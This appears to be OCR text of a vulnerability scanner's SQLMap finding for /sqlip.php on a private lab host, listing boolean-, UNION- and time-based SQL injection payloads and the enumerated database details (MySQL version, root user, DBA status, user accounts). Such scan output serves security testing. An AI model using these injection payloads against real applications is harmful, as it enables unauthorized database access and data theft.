 Results Scan queue Live scanning Options
https://192.168.111.30
sqlip.php
SQLMap Scan Finding
Advisory Request Response
SQLMap Scan Finding
Issue: SQLMap Scan Finding
Severity: High
Confidence: Certain
Host: https://192.168.111.30
Path: /sqlip.php
Issue detail
The application has been found to be vulnerable to SQL injection by SQLMap. The
id=1' AND 3472=3472 AND 'kzcR'='kzcR
id=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b676e71,
id=1' AND SLEEP([SLEEPTIME]) AND 'Acmt'='Acmt
Enumerated Data:
MySQL: 5.5.39
Current User: root@localhost
Current Database: fake
Hostname: hacktab
Is a DBA: Yes
Users:
'fake'@'127.0.0.1'
'fake'@'localhost'